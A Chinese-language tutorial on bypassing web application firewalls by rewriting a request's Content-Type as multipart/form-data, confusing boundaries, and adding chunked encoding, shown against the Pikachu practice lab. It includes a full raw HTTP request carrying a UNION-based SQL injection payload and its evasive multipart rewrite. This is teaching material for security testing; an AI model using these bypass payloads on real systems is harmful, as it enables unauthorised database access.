0x01 HTTP协议覆盖介绍
HTTP协议覆盖绕过是更换Content-Type类型来绕过WAF的检测,?前很多WAF对Content-type类型是?要的检测点。利用【multipart/form-data】协议的?法,更改Content-type的类型为【multipart/form-data】和构造【multipart/form-data】请求内容,当WAF没有规则匹配该协议传输的数据时可被绕过。
Content-Type(MediaType),即是Internet Media Type,互联网媒体类型,也叫做MIME类型。在互联网中有成百上千种不同的数据类型,HTTP在传输数据对象时会为其打上称为MIME的数据格式标签,用于区分数据类型。在HTTP协议消息头中,使用Content-Type来表示请求和响应中的媒体类型信息。它用来告诉服务端如何处理请求的数据,以及告诉客户端(一般是浏览器)如何解析响应的数据,比如显示图片,解析并展示html等等。
Content-Type的格式如下:
# 格式
Content-Type:type/subtype ;parameter
# 说明
- type:主类型,任意的字符串,如text,如果是*号代表所有;
- subtype:子类型,任意的字符串,如html,如果是*号代表所有,用“/”与主类型隔开;
- parameter:可选参数,如charset,boundary等;
# 例如
Content-Type: text/html;
Content-Type: application/json;charset=utf-8;
Content-type常?的四种类型如下:
- 编码模式:application/x-www-form-urlencoded
HTTP会将请求参数用key1=val1&key2=val2的方式进行组织,并放到请求实体里面,注意如果是中文或特殊字符如"/"、","、“:"等会自动进行URL转码。不支持文件,一般用于表单提交。
- 文件上传模式:multipart/form-data
这是一个多部分多媒体类型。首先生成了一个 boundary 用于分割不同的字段,在请求实体里每个参数以–boundary开始,然后是附加信息和参数名,然后是空行,最后是参数内容。多个参数将会有多个boundary块。如果参数是文件会有特别的文件域。最后以–boundary–为结束标识。multipart/form-data支持文件上传的格式,一般需要上传文件的表单则用该类型。
- 文本模式:text/plain
将文件设置为纯文本的形式,浏览器在获取到这种文件时并不会对其进行处理。
- JSON 模式:application/json
JSON 是一种轻量级的数据格式,以“键-值”对的方式组织的数据。这个使用这个类型,需要参数本身就是JSON格式的数据,参数会被直接放到请求实体里,不进行任何处理。服务端/客户端会按JSON格式解析数据(约定好的情况下)
0x02 HTP协议覆盖利用
以Pikachu靶场数字型注入为例,原始数据包如下:
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.158.130
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Upgrade-Insecure-Requests: 1
id=-1 union select 1,user()#&submit=%E6%9F%A5%E8%AF%A2
1. HTTP协议覆盖基础

在请求头修改【Content-type】值【multipart/form-data】,并设置boundary的分隔符内容。
Content-Type: multipart/form-data;boundary=test


接着修改请求体数据格式如下:
# 原始请求数据:
id=-1 union select 1,user()#&submit=%E6%9F%A5%E8%AF%A2
# 修改后的请求数据:
--test
Content-Disposition:form-data;name="id"
-1 union select 1,user()#
--test
Content-Disposition:form-data;name="submit"
%E6%9F%A5%E8%AF%A2
--test--

2. boundary边界混淆
在首个boundary分隔符号后添加英文逗号和任意干扰字符,且再增加一个boundary分隔符混淆,通过多boundary定义,使WAF检测范围和实际上传范围不一致,从而绕过WAF。


3. BurpSuite一键编码
BurpSuite里自带修改HTTP协议覆盖的功能,可以通过右键菜单的body编码改变(Change body encoding)功能进行一键替换。


更改后的效果如下:


4. 配合分块传输绕过WAF
WAF分块传输绕过详解:http://www.luckyzmj.cn/posts/d2cc72dd.html
在此基础上可以配合分块编码传输组合绕过WAF检测,利用分块编码传输插件(Chunked coding converter)一键编码。

编码效果如下:

参考文章
- https://cloud.tencent.com/developer/article/1922588
- https://www.freebuf.com/articles/web/288177.html
- https://www.jianshu.com/p/de5845b4c095